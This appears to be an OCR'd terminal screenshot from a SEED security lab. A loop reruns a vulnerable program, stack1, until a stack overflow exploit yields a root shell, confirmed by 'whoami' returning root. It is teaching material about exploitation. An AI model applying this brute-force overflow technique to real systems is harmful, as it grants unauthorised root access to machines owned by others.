 seed@ubuntu: ~/Desktop/lab4
seed@ubuntu:... seed@ubuntu:... seed@ubuntu:... seed@ubuntu:... seed@ubuntu:...
[04/18/2019 18:49] seed@ubuntu ~/Desktop/lab4 $ sh -c "while [ 1 ]; do ./stack1;
 done;"
asdf
asdf
asdf
whoami
date "+%x %H:%M"
# asdf
zsh: command not found: asdf
# asdf
zsh: command not found: asdf
# asdf
zsh: command not found: asdf
# whoami
root
# date "+%x %H:%M"
04/18/19 20:32
#